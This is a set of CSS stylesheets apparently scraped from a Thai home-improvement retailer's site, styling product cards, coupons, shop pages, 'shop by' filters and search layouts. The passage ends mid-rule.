	#product-1191178.product-plp-card .tag-container, #product-1206683.product-plp-card .tag-container,
	#product-1249523.product-plp-card .tag-container {
	display: none;
}
/* EBC: TODO: DELETE WHEN FIXED BUGS */
.hp-card-product-plp-link .banner-bottom .banner-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-direction: row;
	margin: auto;
	width: fit-content;
}

.hp-card-product-plp-link .banner-bottom .item {
	width: 35px;
}

.hp-card-product-plp-link .banner-bottom .item img {
	width: 100%;
}

.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.hp-categories-highlight-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.eco-page .ui.celled.table td {
	vertical-align: middle;
}

.box-l-container>.swiper {
	width: 100%;
}

.product-plp-card.plp-outofstock .plp-card-top .outofstock {
	display: none;
}

div#flix_hotspots {
	position: absolute !important;
	top: 545px !important;
	left: 32% !important;
}

div#flix_hotspots>div:nth-child(1) {
	top: 0px !important;
	left: 36px !important;
}

div#flix_hotspots>div:nth-child(2) {
	top: 45px !important;
	left: 70px !important;
}

div#flix_hotspots>div:nth-child(3) {
	top: 45px !important;
	left: 0px !important;
}

div#flix_hotspots>div:nth-child(4) {
	top: 85px !important;
	left: 36px !important;
}

.account .third-party-section {
	display: none;
}

.cart-page .tradein-service-content-panel {
	display: flex;
}

.cart-page .content-left .cart-list-item-wrap .service-addon .top .left
	{
	font-size: 16px;
	display: flex;
}

/* Begin : Tradein Modal Homecard */
.ui.modal.product-modal.tradein-modal-homecard .container {
	display: flex;
	width: 100%;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}

.ui.modal.product-modal.tradein-modal-homecard .container .header, .ui.modal.product-modal.tradein-modal-homecard .container .content
	{
	padding: 0;
}

.ui.modal.product-modal.tradein-modal-homecard .container .content {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: center;
}

.ui.modal.product-modal.tradein-modal-homecard .content .explain {
	color: red;
	padding: 15px;
	margin: 20px 10px 20px 0px;
	border-radius: 10px;
	border: 1px solid #ededed;
}

.ui.modal.product-modal.tradein-modal-homecard .content .condition {
	margin-right: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .remark {
	margin-top: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .link {
	color: #1e70bf;
	margin-top: 10px;
	font-weight: bolder;
}

.ui.modal.product-modal.tradein-modal-homecard #contentContainer {
	overflow-y: auto;
	overflow-x: hidden;
	position: relative;
	max-height: 450px;
	text-align: center;
}

.ui.modal.product-modal.tradein-modal-homecard .content h1 {
	color: var(--primary-color-deep-blue-800);
}
/* End : Tradein Modal Homecard */
.err-overstock-content {
	color: red;
}

.eco-category .terms-conditions * {
	font-family: var(--fontFamily) !important;
}

.home-page .hp-top-brand-container a {
	max-width: calc(25% - 10px);
}

.shopcoupon-section .bottom {
	margin-top: unset !important;
}

.coupon-card .container .detail .title {
	max-height: 48px;
	overflow: hidden;
}

.coupon-card .container .detail .desc {
	text-align: left;
	max-height: 36px !important;
	overflow: hidden;
}

.key-visual .key-detail img {
	width: 100% !important;
	height: unset !important;
	margin-right: unset !important;
	max-width: 100px;
	max-height: 60px;
}

.key-visual .key-detail a:first-child {
	height: 70px;
}

.key-visual .item {
	width: calc(100%/ 5 - 2px) !important;
	margin-bottom: 12px;
}

.key-visual .specer {
	margin-bottom: 12px;
}

.key-visual .specer:nth-child(9n+1) {
	display: none;
}

.coupon-detail-modal .description div:last-child ul li:last-child {
	display: none;
}

.shopby-content .layout-7c .img {
	width: 158px !important;
	height: 158px !important;
	background-size: contain !important;
}

.shopby-content .layout-10c .img {
	background-size: contain !important;
}

.key-visual .key-detail img {
	object-fit: contain;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg
	{
	text-shadow: unset !important;
}

.product-card-mkp-plp-bundle {
	height: 135px !important;
}

.room-desc img {
	width: 54px;
	height: 54px;
	border-radius: 6px;
	object-fit: cover;
}

.room-desc {
	display: flex;
	gap: 10px;
}

.stacko-page-wrapper .swiper-xline.swiper:first-child,
	.stacko-page-wrapper .swiper-xline.swiper-slide[data-hash=slide0] {
	margin-left: 0;
}

.product-wrapper .prd-detail-right .promotion-tag img {
	border: 0;
}

.section-items-tab .swiper-recommended-product-menu-prev:after {
	left: unset;
}

.section-items-tab .swiper-recommended-product-menu-next:after {
	right: unset;
}

.brand-banner-container .brand-logo {
	background-repeat: no-repeat;
}

.hp-index-container img {
	object-fit: contain;
}

.ui.modal.product-modal.tradein-modal .container .header .close {
	position: absolute;
	right: 50px;
	top: 40px;
}

.promotion-page>.section-body .scroll-menu a[href='#campaign'],
	.promotion-page .campaign-section#campaign {
	display: none;
}

.clm.coupon .detail .head-title {
	font-size: 14px;
	color: #000;
	display: block;
	overflow: hidden;
	max-height: 38px;
	padding-top: 5px;
	line-height: 14px;
}

#clm-coupon-notfound-user {
	display: none;
}

.product-plp-card .free-option > span > img {
	height: 28px;
}

.pdp-page .promotion-tag {
	max-width: 290px;
}

.modal.homecard-detail-modal .homecard-section h3 {
	font-size: 28px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/shop-page.css
body_size: 938
content:
.shop-cover-container {
	width: 100%;
	height: 372px;
	border-radius: 16px;
	overflow: hidden;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	position: relative;
}

.shop-option-right {
	position: absolute;
	right: 16px;
	top: 16px;
	z-index: 999;
	display: flex;
	align-items: flex-start;
	gap: 12px;
	flex-shrink: 0;
	flex-direction: row;
	align-items: center;
}

.shop-option-right div {
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.90);
	text-align: center;
	display: flex;
	padding: 8px;
	justify-content: center;
	align-items: center;
	gap: 16px;
}

.shop-option-right div svg {
	width: 24px;
	height: 24px;
	stroke: var(--neutral-colors-gray-800) !important;
}

.shop-option-right a:hover {
	color: var(--hover-orange);
}

.shop-option-right a:hover svg {
	fill: var(--hover-orange);
	color: var(--hover-orange);
	stroke: var(--hover-orange) !important;
}

.shop-cover {
	width: 100%;
	height: 220px;
}

.shop-cover img {
	width: 100%;
	height: 100%;
}

.shop-header-detail {
	display: flex;
	width: 100%;
	height: 152px;
	padding: 24px;
	align-items: center;
	gap: 0;
	background: var(--neutral-colors-white, #FFF);
}

.shop-name-block {
	display: flex;
	align-items: flex-start;
	gap: 12px;
	flex-shrink: 0;
	width: 50%;
}

.shop-logo {
	display: flex;
	width: 72px;
	height: 72px;
	justify-content: center;
	align-items: center;
	flex-shrink: 0;
}

.shop-logo-img {
	border-radius: 80px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	width: 72px;
	height: 72px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.shop-name {
	display: flex;
	width: 50%;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
	flex-shrink: 0;
}

.shop-brandshop {
	display: flex;
	align-items: center;
	gap: 4px;
}

.shop-brandshop span {
	color: var(--primary-color-deep-blue-600);
	/* Body/B4 SM */
	font-size: 12px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.shop-name label {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.shop-follower {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B3 */
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.shop-button {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 8px;
}

.shop-follower-btn {
	display: flex;
	height: 46px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-600);
	cursor: pointer;
}
shop-follower-btn:hover {
	background: var(--primary-color-deep-blue-800);
}

.shop-follower-btn.active {
	background: var(--primary-colors-orange-600);
	color: var(--neutral-colors-white);
}

.shop-follower-btn.active:hover {
	background: var(--primary-colors-orange-800);
	color: var(--neutral-colors-white);
}

.following-icon {
	font-size: 42px;
	font-weight: 100;
}

.shop-follower-btn span {
	color: var(--white, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 11px;
}

.shop-chat-btn {
	display: flex;
	height: 46px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700);
	background: var(--neutral-colors-white, #FFF);
	cursor: pointer;
}
.shop-chat-btn:hover {
	background: var(--neutral-colors-gray-100);
}

.shop-chat-btn span {
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	white-space: nowrap;
}

.shop-info {
	display: flex;
	align-items: flex-start;
	gap: 24px;
	flex: 1 0 0;
}

.shop-info .shop-row {
	display: flex;
	gap: 8px;
	align-self: stretch;
	white-space: nowrap;
	flex-direction: column;
	width: 100%;
}

.shop-info .shop-col {
	display: flex;
	gap: 16px;
	flex-direction: row;
	min-width: 48%;
}

.shop-info .shop-col.office-hours-btn {
	cursor: pointer;
}

.shop-info .shop-col .shop-info-label {
	width: 50%;
	color: var(--neutral-colors-gray-700);
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.shop-info .shop-col .shop-info-value {
	width: 50%;
	text-align: right;
	color: var(--neutral-colors-gray-800);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.shop-info .shop-col a {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Text Link/T3 */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}

.shop-info .shop-col .item {
	display: flex;
	align-items: center;
	gap: 8px;
	align-self: stretch;
}

.shop-info .shop-col .item label {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B3 */
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.shop-info .shop-col .item span {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: right;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B2 SM */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.shop-info > div:first-child {
	border-right: 1px solid #E0E0E3;
	padding-right: 24px;
}

.ui.secondary.pointing.menu .item.shop-text-search {
	margin-right: -15px !important;
}
.search-keyword-container {
	margin-top: 0;
}


.shopcoupon-section {
	margin-bottom: 24px;
}
.shopcoupon-section .coupon-list {
	display: flex;
	gap: 16px;
	flex-wrap: wrap;
}
.shopcoupon-section .coupon-list .coupon-card .seller-container {
	display: flex;
	align-items: center;
	padding: 8px 16px;
	font-size: 12px;
	font-weight: 600;
	border-radius: 10px 10px 0px 0px;
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-gray-100, #F9F9FC);
	gap: 8px;
}
.shopcoupon-section .coupon-list .coupon-card .seller-container .img {
	width: 24px;
	height: 24px;
	margin-right: 4px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 30px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
}
.shopcoupon-section .coupon-list .coupon-card .container {
	border-radius: 0 0 10px 10px;
}
.coupon-card .container {
	width: unset !important;
	height: 110px;
	overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/search-shopby.css?version=12.07
body_size: 1515
content:
/* Shop by */
.shopby-content {
	width: 1280px;
	margin: auto;
	position: relative;
	padding-bottom: 30px;
}

.swiper-button-next {
	width: 25px !important;
	height: 25px !important;
	right: 0 !important;
	background-color: #FFF;
	border-radius: 50%;
	margin-right: -10px;
}

.swiper-button-prev {
	width: 25px !important;
	height: 25px !important;
	left: -10px !important;
	background-color: #FFF;
	border-radius: 50%;
}

.swiper-button-next:after, .swiper-button-prev:after {
	font-size: 14px !important;
	font-weight: bolder;
}

.shopby-content h3 {
	border-bottom: 2px solid #FF9900;
	width: 20px;
	content: '';
	white-space: nowrap;
}

.shopby-item {
	cursor: pointer;
}

/* Color Circle */
.layout-color-circle {
	position: relative;
}

.layout-color-circle .swiper-container {
	height: 145px;
	padding-top: 10px;
}

.layout-color-circle .swiper-container .swiper-slide {
	transition-duration: .3s;
	-webkit-transition: .3s ease-out !important;
	-moz-transition: .3s ease-out !important;
	-o-transition: .3s ease-out !important;
	transition: .3s ease-out !important;
}

.layout-color-circle .swiper-container .swiper-slide:hover {
	transform: translate3d(0, -3px, 0);
	transition: .3s ease-out !important;
}

.shopby-content .layout-color-circle label {
	cursor: pointer;
}

.shopby-content .layout-color-circle .color {
	width: 105px;
	height: 105px;
	border: 2px solid #DDDDDD;
	border-radius: 50%;
	display: inline-block;
	vertical-align: bottom;
	box-sizing: border-box;
	box-shadow: 0px 0px 0px 0px #000000, inset 5px -7px 15px -12px #000000,
		0px 0px 0px 0px rgb(0 0 0/ 0%);
}

.shopby-content .layout-color-circle .active .color {
	border: 2px solid #0867B2;
}

.shopby-content .layout-color-circle .text {
	width: 105px;
	text-align: center;
	margin-top: 10px;
	text-transform: capitalize;
}

/* Color Img */
.layout-color-img {
	position: relative;
}

.layout-color-img .swiper-container {
	height: 145px;
	padding-top: 10px;
}

.layout-color-img .swiper-container .swiper-slide {
	transition-duration: .3s;
	-webkit-transition: .3s ease-out !important;
	-moz-transition: .3s ease-out !important;
	-o-transition: .3s ease-out !important;
	transition: .3s ease-out !important;
}

.layout-color-img .swiper-container .swiper-slide:hover {
	transform: translate3d(0, -3px, 0);
	transition: .3s ease-out !important;
}

.shopby-content .layout-color-img label {
	cursor: pointer;
}

.shopby-content .layout-color-img .color {
	box-sizing: border-box;
}

.shopby-content .layout-color-img .color img {
	width: 105px;
	height: 105px;
}

.shopby-content .layout-color-img .text {
	width: 105px;
	text-align: center;
	margin: 5px 0;
	text-transform: capitalize;
}

.shopby-content .layout-color-img .text.active {
	color: #0867b2 !important;
	font-weight: 600 !important;
}

/* Color Rec */
.layout-color-rec {
	position: relative;
}

.shopby-content .layout-color-rec label {
	cursor: pointer;
}

.shopby-content .layout-color-rec .color {
	width: 100%;
	height: 125px;
	border-radius: 8px;
	display: inline-block;
	vertical-align: bottom;
	box-sizing: border-box;
}

.shopby-content .layout-color-rec .active {
	border: 2px solid #0066b3;
	overflow: hidden;
	border-radius: 8px;
	box-sizing: border-box;
}

.shopby-content .layout-color-rec .text {
	bottom: 0;
	position: absolute;
	width: 100%;
	text-align: center;
	color: #FFF;
	background-color: #999;
	font-weight: normal;
	padding: 5px 0;
	left: 0px;
	text-transform: capitalize;
}

.shopby-content .layout-color-rec .active .text {
	border-left: 1px solid #0066b3;
	border-right: 1px solid #0066b3;
	border-bottom: 1px solid #0066b3;
}

/* S4 */
.layout-s4 {
	position: relative;
}

.shopby-content .layout-s4 label>div.img {
	transition-duration: .2s;
	-webkit-transition: .2s ease-out !important;
	-moz-transition: .2s ease-out !important;
	-o-transition: .2s ease-out !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s4 label>div.img.active {
	border: 2px solid #0867B2 !important;
	background-color: #FFF;
}

.shopby-content .layout-s4 label>div.img:hover {
	border: 2px solid #0066b3 !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s4 label {
	cursor: pointer;
	color: #000000;
}

.shopby-content .layout-s4 .text {
	width: 100%;
	text-align: center;
	margin-top: 5px;
}

.shopby-content .layout-s4 .img {
	width: 99%;
	height: 120px;
	border-radius: 10px;
	display: inline-block;
	vertical-align: bottom;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	box-sizing: border-box;
	border: 2px solid #e8eaee !important;
	background-color: #FFF;
}

/* S5 */
.layout-s5 {
	position: relative;
}

.shopby-content .layout-s5 label>div.img {
	transition-duration: .2s;
	-webkit-transition: .2s ease-out !important;
	-moz-transition: .2s ease-out !important;
	-o-transition: .2s ease-out !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s5 label>div.img.active {
	border: 2px solid #0867B2 !important;
}

.shopby-content .layout-s5 label>div.img:hover {
	border: 2px solid #0066b3 !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s5 label {
	cursor: pointer;
	color: #000000;
}

.shopby-content .layout-s5 .text {
	width: 100%;
	text-align: center;
	margin-top: 5px;
}

.shopby-content .layout-s5 .img {
	width: 228px;
	height: 228px;
	border-radius: 10px;
	display: inline-block;
	vertical-align: bottom;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	box-sizing: border-box;
	border: 2px solid #e8eaee !important;
	background-color: #FFF;
}

/* S6 */
.layout-s6 {
	position: relative;
}

.shopby-content .layout-s6 label>div.img {
	transition-duration: .2s;
	-webkit-transition: .2s ease-out !important;
	-moz-transition: .2s ease-out !important;
	-o-transition: .2s ease-out !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s6 label>div.img.active {
	border: 2px solid #0867B2 !important;
}

.shopby-content .layout-s6 label>div.img:hover {
	border: 2px solid #0066b3 !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s6 label {
	cursor: pointer;
	color: #000000;
}

.shopby-content .layout-s6 .text {
	width: 100%;
	text-align: center;
	margin-top: 5px;
}

.shopby-content .layout-s6 .img {
	width: 285px;
	height: 285px;
	border-radius: 10px;
	display: inline-block;
	vertical-align: bottom;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	box-sizing: border-box;
	border: 2px solid #e8eaee !important;
	background-color: #FFF;
}

/* S7 */
.layout-s7 {
	position: relative;
}

.shopby-content .layout-s7 label>div.img {
	transition-duration: .2s;
	-webkit-transition: .2s ease-out !important;
	-moz-transition: .2s ease-out !important;
	-o-transition: .2s ease-out !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s7 label>div.img.active {
	border: 2px solid #0867B2 !important;
}

.shopby-content .layout-s7 label>div.img:hover {
	border: 2px solid #0066b3 !important;
	transition: .2s ease-out !important;
}

.shopby-content .layout-s7 label {
	cursor: pointer;
	color: #000000;
}

.shopby-content .layout-s7 .text {
	width: 100%;
	text-align: center;
	margin-top: 5px;
}

.shopby-content .layout-s7 .img {
	width: 191.6px;
	height: 191.6px;
	border-radius: 10px;
	display: inline-block;
	vertical-align: bottom;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	box-sizing: border-box;
	border: 2px solid #e8eaee !important;
	background-color: #FFF;
}

/* BRAND */
.layout-brand {
	position: relative;
}

.layout-brand .swiper-container {
	background-color: #fff;
	border-radius: 10px;
	/* padding: 0 12px !important; */
}

.layout-brand .swiper-container .swiper-slide {
	transition-duration: .3s;
	-webkit-transition: .3s ease-out !important;
	-moz-transition: .3s ease-out !important;
	-o-transition: .3s ease-out !important;
	transition: .3s ease-out !important;
}

.layout-brand .swiper-container .swiper-slide:hover {
	transform: translate3d(0, -3px, 0);
	transition: .3s ease-out !important;
}

.shopby-content .layout-brand label {
	cursor: pointer;
	color: #000000;
}

.shopby-content .layout-brand .text {
	width: 100%;
	text-align: center;
	padding-top: 60px;
	text-transform: capitalize;
}

.shopby-content .layout-brand .img {
	width: 100%;
	height: 100px;
	border-radius: 4px;
	display: inline-block;
	vertical-align: bottom;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	box-sizing: border-box;
	margin: 16px auto;
	background-size: contain;
}

.shopby-content .layout-brand .img.active {
	border: 2px solid #0066b3;
	border-radius: 10px;
}

.shopby-content .layout-brand .swiper-button-next, .shopby-content .layout-brand .swiper-button-prev
	{
	top: 60% !important;
}

/* SIZE */
.layout-size {
	position: relative;
}

.shopby-content .layout-size .block {
	cursor: pointer;
	color: #FFF;
	background-color: #0066b3;
	padding: 10px;
	border-radius: 4px;
	text-align: center;
	display: inline-block;
	width: 225px;
	margin: 5px;
}

/* SBC : Tab Style */
.shopby-content.tab-style {
	.hp-tab {
		width: 100%;
		overflow: hidden;
		table-layout: auto;
		padding: 0 !important;
		background-color: #fff;
	}
	.hp-tab .swiper-slide.active {
		border: none;
		border-radius: 0;
		border-right: 1px solid #ccc;
		padding-right: 0;
	}
	.hp-tab .swiper-slide {
		width: auto !important;
		padding: 0 !important;
		border: unset !important;
	}
	.swiper-slide.active {
		border: 1px solid #0165b2;
		border-radius: 6px;
		padding-right: 2px;
	}
	.hp-tab .item:hover button {
		color: #F79421 !important;
		background-color: #FFFFFF !important;
		border: 1px solid #f79420 !important;
		box-sizing: border-box;
	}
	.hp-tab .item.active button {
		color: #f79421 !important;
		background-color: #fff3e5 !important;
		border: 1px solid #fff3e5 !important;
		font-weight: 600 !important;
		box-shadow: unset !important;
		border-radius: 6px !important;
	}
	.hp-tab button {
		font-size: 16px;
		font-weight: 600;
		line-height: 1.4;
		display: table-cell;
		vertical-align: middle;
		background-color: #ebf3fa;
		border: 1px solid #ebf3fa;
		padding: 4px 16px;
		color: #0065b2 !important;
		width: auto;
		height: 32px;
		border-radius: 6px;
		box-sizing: border-box;
		cursor: pointer;
		transition: .3s;
		text-transform: lowercase;
	}
	.ui.tabular.menu {
		border-bottom: unset;
	}
	h3 {
		display: none;
	}
}

.shopby-content.tab-style .layout-color-img {
	.swiper-slide {
		max-width: 120px;
	}
	.shopby-item  {
		cursor: pointer;
		display: flex;
		flex-direction: column;
		align-items: center;
		align-content: center;
		flex-wrap: wrap;
	}
	.color img {
		width: 90px;
		height: 90px;
	}
	.color {
		border-radius: 10px;
		box-sizing: border-box;
		border: 2px solid #e8eaee !important;
		background-color: #fff;
		overflow: hidden;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 10px;
	}
	.shopby-item.active .color {
		border: 2px solid #0867B2 !important;
	}
}

/* EBC : Tab Style */

/* SBC :7 Column */
.layout-7c {
	position: relative;
}
.layout-7c .swiper-slide {
	width: 158px !important;
}
.shopby-content .layout-7c label > div.img {
	transition-duration: .2s;
	-webkit-transition: .2s ease-out!important;
	-moz-transition: .2s ease-out!important;
	-o-transition: .2s ease-out!important;
	transition: .2s ease-out!important;
}
.shopby-content .layout-7c label > div.img.active {
	border: 2px solid #0867B2 !important;
}
.shopby-content .layout-7c label > div.img:hover {
	border: 2px solid #0066b3 !important;
	transition: .2s ease-out!important;
}
.shopby-content .layout-7c label {
	cursor: pointer;
	color: #000000;
}
.shopby-content .layout-7c .text {
	width: 100%;
	text-align: center;
	margin-top: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.shopby-content .layout-7c .img {
	width: 158px;
	height: 158px;
	border-radius: 10px;
	display: inline-block;
	vertical-align: bottom;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	box-sizing: border-box;
	border: 2px solid #e8eaee !important;
	background-color: #FFF;
}
/* EBC :7 Column */

/* SBC :10 Column */
.layout-10c {
	position: relative;
}
.shopby-content .layout-10c label > div.img {
	transition-duration: .2s;
	-webkit-transition: .2s ease-out!important;
	-moz-transition: .2s ease-out!important;
	-o-transition: .2s ease-out!important;
	transition: .2s ease-out!important;
}
.shopby-content .layout-10c label > div.img.active {
	border: 2px solid #0867B2 !important;
}
.shopby-content .layout-10c label > div.img:hover {
	border: 2px solid #0066b3 !important;
	transition: .2s ease-out!important;
}
.shopby-content .layout-10c label {
	cursor: pointer;
	color: #000000;
}
.shopby-content .layout-10c .text {
	width: 100%;
	text-align: center;
	margin-top: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.shopby-content .layout-10c .img {
	width: 118px;
	height: 118px;
	border-radius: 10px;
	display: inline-block;
	vertical-align: bottom;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	box-sizing: border-box;
	border: 2px solid #e8eaee !important;
	background-color: #FFF;
}
/* EBC :10 Column */

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/search-ui.css?r=1764032634191
body_size: 5599
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
#search-plp #header {
	width: 1280px !important;
	margin: auto;
}

/* .ui.accordion .title:not(.ui) {
	font-size: 14px !important;
	font-weight: bold !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
.ui.accordion {
	font-family: var(--fontFamily) !important;
}

.ui.accordion .title:not(.ui) {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	font-size: 16px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
	font-family: var(--fontFamily) !important;
}
.left-plp .accordion-header {
	color: #333333;
	font-size: 14px;
	font-weight: 600;
	line-height: 16px;
	letter-spacing: -0.6px;
}

.left-plp .title {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	/* Headings/H5 */
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.left-plp .title i {
	float: right;
}
/* .left-plp .title.active {
	color: #0066b3 !important;
	font-size: 13px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
/* .shop-page  */.left-plp .title.active {
	color: inherit !important;
	font-size: inherit !important;
	font-family: inherit !important;
}

.left-plp .category-filter-ui {
	position: relative;
}
.left-plp .field a label {
	cursor: pointer;
	padding-right: 16px;
}
.left-plp .field a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B4 */
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	cursor: pointer;
}
.left-plp a:hover {
	color: var(--hover-orange);
}
.filter-block {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: #FFF;
	padding: 24px;
	margin-bottom: 16px;
}
.non-swiper-main-cate-banner, .swiper-main-cate-banner {
	margin-bottom: 24px;
}
.content {
	/* color: #515356; */
	font-size: 14px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
	text-align: left;
	/* max-height:500px;
	overflow-y:auto; */
	/* text-indent: 10px; */
}

.plp-filter {
	margin: 0 !important;
}

.filter-container .ui.checkbox {
	overflow: hidden;
	line-height: 21px;
}

.search-filter-count{
	position:absolute;
	right:0;
	top:0;
	font-size: 12px;
	background-color: #FFF;
}
.plp-filter .ui.checkbox label{
	padding-right: 40px;
	padding-left: 32px;
}
.plp-filter .ui.checkbox label:hover{
/* 	border-bottom: 1px solid #CCC;
	padding-bottom: 2px; */
}
.plp-filter .ui.checkbox label{
	padding-bottom: 3px;
}

.ui.form .inline.fields .wide.field>input, .ui.form .inline.fields .wide.field>select{
	padding-right: 0;
	padding-left: 6px;
	text-align: center;
}

.plp-lessmore, .plp-brand-lessmore{
	cursor: pointer;
	font-weight: normal;
	color: #0066b3 !important;
	text-align: center;
}

.plp-lessmore:hover, .plp-brand-lessmore:hover {
	color: #f90 !important;
}

.plp-container {
	margin: auto;
	margin-bottom: 20px;
	width: 1280px !important;
	background-color: #FFFFFF;
	margin-top: 20px;
}

hr.left-plp-hr {
	border: 0;
	height: 1px;
	opacity: 0.2;
	padding: 0px 2px;
	border-top: 1px solid #000;
}

.grid-container-plp {
	display: grid;
	grid-gap: 0px 0px;
	grid-template-columns: 200px 1000px;
	grid-template-areas: "left-plp main-plp";
	font-family: 'Prompt', sans-serif !important;
}

.left-plp {
	width: 209px !important;
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
	padding-left: 5px;
	position: relative;
}

.left-plp.filter-scroll {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.filter-hover:hover {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.sticky{
	position: -webkit-sticky;
	position: sticky;
	top: 80px;
}

.filter-group {
	cursor: pointer;
}

.plp-filter-brands {
	margin-top: 15px;
}

.main-plp {
	padding: 0;
	font-family: 'Prompt', sans-serif !important;
	width: 984px !important;
	display: inline-block;
}

.ui.blue.labels .label, .ui.ui.ui.blue.label, .filter-key-selection {
	padding: .4em .833em;
	margin-bottom: 5px;
}

.main-plp-title {
	margin: 0;
}

.main-plp-search-result-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 50px;
}

.main-plp-search-result-found {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B1 */
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.search-keyword-container{
	margin-top:10px;
	margin-left:10px;
	font-size: 12px;
}
.search-result-empty{
	text-align: center;
	padding: 30px;
	width: 100%;
	font-size: 18px;
}

.ui.secondary.menu {
	font-family: 'Prompt', sans-serif !important;
}

.item-plp-underhero {
	font-size: 30px;
	text-align: center;
	border-radius: 10px;
	vertical-align: middle;
}

.container-plp-underhero {
	display: grid;
	/* margin: 16px; */
	grid-gap: 16px 16px;
	grid-template-rows: 120px;
	grid-template-columns: 319px 319px 319px;
}
.plp-list-container{
	position: relative;
	min-height: 360px;
	/* margin-left: 10px; */
}
.grid-container-product-plp {
	display: flex;
	padding-left: 12px;
	flex-wrap: wrap;
	gap: 12px 12px;
	justify-content: flex-start;
	align-items: center;
}
.grid-item-product-plp {
	vertical-align: middle;
	position: relative;
}

.search-top-menu{
	border-radius: 10px !important;
	background: var(--neutral-colors-gray-100, #F9F9FC) !important;
	margin: 24px 0 !important;
}

.hp-card-product-plp {
	float: left;
	width: 238px;
	height: 360px;
	display: block;
	overflow: hidden;
